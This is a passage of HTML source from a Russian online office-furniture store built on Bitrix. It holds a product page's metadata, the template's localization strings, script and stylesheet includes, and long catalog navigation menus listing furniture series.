								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?174765634224" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#2196e0">
<style>:root{--theme-base-color: #2196e0;--theme-base-opacity-color: #2196e01a;--theme-base-color-hue:203;--theme-base-color-saturation:75%;--theme-base-color-lightness:50%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?174765634221755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17476563422299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1747656342"></script>
<link rel="shortcut icon" href="/favicon.png" type="image/png" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CMax/d61/d6108d1cbd5b7a077db0ddfa7228a880.png" />
<meta property="og:description" content="Мебель для персонала серии Серия Orgspace. Купить Система навесных аксессуаров AURA(держатель для CD)   в интернет-магазине офисной мебели ТОП МЕБЕЛЬ. Цена в Москве." />
<meta property="og:image" content="https://topmebeltorg.ru/upload/iblock/aa3/aa3e588d09f62fa4b9d15e0d81e2aee0.gif" />
<link rel="image_src" href="https://topmebeltorg.ru/upload/iblock/aa3/aa3e588d09f62fa4b9d15e0d81e2aee0.gif"  />
<meta property="og:title" content="Мебель для персонала Система навесных аксессуаров AURA(держатель для CD) Серия Orgspace — купить в интернет-магазине, цена" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://topmebeltorg.ru/catalog/personal/orgspace/8146/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1747656342557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_25b4b8487c4ccf99a8016739f399dc79/template_25b4b8487c4ccf99a8016739f399dc79_v1.js?1750334753478571"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_2ddcbd348cf946d0221359bfa737bf7b/page_2ddcbd348cf946d0221359bfa737bf7b_v1.js?1750334791394424"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	
</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-N theme-default" id="main" data-site="/">
		
	<div id="panel"></div>

				<div id="bxdynamic_basketitems-component-block_start" style="display:none"></div><div id="bxdynamic_basketitems-component-block_end" style="display:none"></div>								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>\n'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
	
	<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_fly fly2 basket_fill_WHITE side_LEFT block_side_NORMAL catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v1 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-N  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<div id="bxdynamic_header-buffered-logo1_start" style="display:none"></div><a href="/"><img src="/upload/CMax/9cb/9cb765002ef23e334ef677af3e53bf01.png" alt="ТОП МЕБЕЛЬ" title="ТОП МЕБЕЛЬ" data-src="" /></a><div id="bxdynamic_header-buffered-logo1_end" style="display:none"></div>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса
						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/orgspace/8146/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active has_img">
																						<a href="/catalog/personal/" class="color-theme-hover" title="Мебель для персонала">
												<span class="name option-font-bold">Мебель для персонала</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro/" title="Серия PROFIQUADRO">
																<span class="name color-theme-hover">Серия PROFIQUADRO</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/matritsa/" title="Серия Матрица">
																<span class="name color-theme-hover">Серия Матрица</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/din_r/" title="Серия Дин-Р">
																<span class="name color-theme-hover">Серия Дин-Р</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/formula/" title="Серия Формула">
																<span class="name color-theme-hover">Серия Формула</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/x4/" title="Серия X4">
																<span class="name color-theme-hover">Серия X4</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/baltika/" title="Серия Балтика">
																<span class="name color-theme-hover">Серия Балтика</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/ogi/" title="Серия Ogi">
																<span class="name color-theme-hover">Серия Ogi</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/solo/" title="Серия Соло">
																<span class="name color-theme-hover">Серия Соло</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/next/" title="Серия Next">
																<span class="name color-theme-hover">Серия Next</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/personal/profiquadro_light/" title=" Серия PROFIQUADRO light">
																<span class="name color-theme-hover"> Серия PROFIQUADRO light</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4/" title="Серия А4">
																<span class="name color-theme-hover">Серия А4</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mp/" title="Серия Формула МП">
																<span class="name color-theme-hover">Серия Формула МП</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/formula_mkh/" title="Серия Формула МХ">
																<span class="name color-theme-hover">Серия Формула МХ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/albero/" title="Серия Albero">
																<span class="name color-theme-hover">Серия Albero</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort/" title="Серия Комфорт">
																<span class="name color-theme-hover">Серия Комфорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_mp2/" title="Серия Комфорт МП2">
																<span class="name color-theme-hover">Серия Комфорт МП2</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta/" title="Серия Alta">
																<span class="name color-theme-hover">Серия Alta</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_ml/" title="Серия Alta ML">
																<span class="name color-theme-hover">Серия Alta ML</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/alta_lt/" title="Серия Alta MT">
																<span class="name color-theme-hover">Серия Alta MT</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/komfort_kf/" title="Комфорт КФ">
																<span class="name color-theme-hover">Комфорт КФ</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/stoly_podyemnye/" title="Столы подъёмные">
																<span class="name color-theme-hover">Столы подъёмные</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/personal/a4_pro/" title="А4 PRO">
																<span class="name color-theme-hover">А4 PRO</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kabinety/" class="color-theme-hover" title="Кабинеты руководителя">
												<span class="name option-font-bold">Кабинеты руководителя</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/reventon/" title="Серия Reventon">
																<span class="name color-theme-hover">Серия Reventon</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/premer/" title="Серия Премьер">
																<span class="name color-theme-hover">Серия Премьер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/prestizh/" title="Серия Престиж">
																<span class="name color-theme-hover">Серия Престиж</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/master/" title="Серия Мастер">
																<span class="name color-theme-hover">Серия Мастер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/cosmo/" title="Серия Cosmo">
																<span class="name color-theme-hover">Серия Cosmo</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/duglas/" title="Серия Дуглас">
																<span class="name color-theme-hover">Серия Дуглас</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/patriot/" title="Серия Патриот">
																<span class="name color-theme-hover">Серия Патриот</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/mister/" title="Серия Мистер">
																<span class="name color-theme-hover">Серия Мистер</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/isixty/" title="Серия ISixty">
																<span class="name color-theme-hover">Серия ISixty</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kabinety/t_45/" title="Серия T 45">
																<span class="name color-theme-hover">Серия T 45</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x7/" title="Серия X7">
																<span class="name color-theme-hover">Серия X7</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/x8/" title="Серия X8">
																<span class="name color-theme-hover">Серия X8</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/brix/" title="Серия Brix">
																<span class="name color-theme-hover">Серия Brix</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/ar_tu/" title="Серия AR.TU">
																<span class="name color-theme-hover">Серия AR.TU</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/darch/" title="Серия Darch">
																<span class="name color-theme-hover">Серия Darch</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/element/" title="Серия Element">
																<span class="name color-theme-hover">Серия Element</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/talant/" title="Серия Талант">
																<span class="name color-theme-hover">Серия Талант</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/esperto/" title="Серия Esperto">
																<span class="name color-theme-hover">Серия Esperto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/flash/" title="Серия Flash">
																<span class="name color-theme-hover">Серия Flash</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/porto/" title="Серия Porto">
																<span class="name color-theme-hover">Серия Porto</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/bravo/" title="Серия Bravo">
																<span class="name color-theme-hover">Серия Bravo</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/city/" title="Серия City">
																<span class="name color-theme-hover">Серия City</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/orion/" title="Серия Orion">
																<span class="name color-theme-hover">Серия Orion</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/velar/" title="Серия Velar">
																<span class="name color-theme-hover">Серия Velar</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/mark/" title="Серия Mark">
																<span class="name color-theme-hover">Серия Mark</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/born/" title="Серия Борн">
																<span class="name color-theme-hover">Серия Борн</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/speech/" title="Серия Speech">
																<span class="name color-theme-hover">Серия Speech</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/kabinety/monarkh/" title="Серия Монарх">
																<span class="name color-theme-hover">Серия Монарх</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/kresla_i_stulya/" class="color-theme-hover" title="Кресла и стулья">
												<span class="name option-font-bold">Кресла и стулья</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/personalu/" title="Кресла персонала">
																<span class="name color-theme-hover">Кресла персонала</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/rukovoditelyu/" title="Кресла для руководителя">
																<span class="name color-theme-hover">Кресла для руководителя</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/ofisnye_stulya/" title="Офисные стулья">
																<span class="name color-theme-hover">Офисные стулья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/kresla_i_stulya/posetitelyam/" title="Кресла посетителям">
																<span class="name color-theme-hover">Кресла посетителям</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/divany_i_kresla/" class="color-theme-hover" title="Диваны и кресла">
												<span class="name option-font-bold">Диваны и кресла</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/berlin/" title="Cерия Берлин">
																<span class="name color-theme-hover">Cерия Берлин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/malta/" title="Серия Malta">
																<span class="name color-theme-hover">Серия Malta</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/milargo/" title="Серия Миларго">
																<span class="name color-theme-hover">Серия Миларго</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/siesta/" title="Серия Сиеста">
																<span class="name color-theme-hover">Серия Сиеста</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/panorama/" title="Серия Панорама">
																<span class="name color-theme-hover">Серия Панорама</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/edelveys/" title="Серия Эдельвейс">
																<span class="name color-theme-hover">Серия Эдельвейс</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/parlament/" title="Серия Парламент">
																<span class="name color-theme-hover">Серия Парламент</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/robin/" title="Серия Робин">
																<span class="name color-theme-hover">Серия Робин</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/dzhersi/" title="Серия Джерси">
																<span class="name color-theme-hover">Серия Джерси</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/divany_i_kresla/yunona/" title="Серия Юнона">
																<span class="name color-theme-hover">Серия Юнона</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/oktava/" title="Серия Октава">
																<span class="name color-theme-hover">Серия Октава</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/aleksandriya/" title="Серия Александрия">
																<span class="name color-theme-hover">Серия Александрия</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bosso/" title="Серия Bosso">
																<span class="name color-theme-hover">Серия Bosso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/matriks/" title="Серия Матрикс">
																<span class="name color-theme-hover">Серия Матрикс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/berlin_w/" title="Серия Берлин W">
																<span class="name color-theme-hover">Серия Берлин W</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/asso/" title="Серия Asso">
																<span class="name color-theme-hover">Серия Asso</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bottichelli/" title="Серия Боттичелли">
																<span class="name color-theme-hover">Серия Боттичелли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/bridzh/" title="Серия Бридж">
																<span class="name color-theme-hover">Серия Бридж</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/viki/" title="Серия Вики">
																<span class="name color-theme-hover">Серия Вики</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kliford/" title="Серия Клифорд">
																<span class="name color-theme-hover">Серия Клифорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/kroford/" title="Серия Крофорд">
																<span class="name color-theme-hover">Серия Крофорд</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/avana/" title="Серия Avana">
																<span class="name color-theme-hover">Серия Avana</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/boks/" title="Серия Бокс">
																<span class="name color-theme-hover">Серия Бокс</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/divany_i_kresla/va_bank/" title="Серия Ва-Банк">
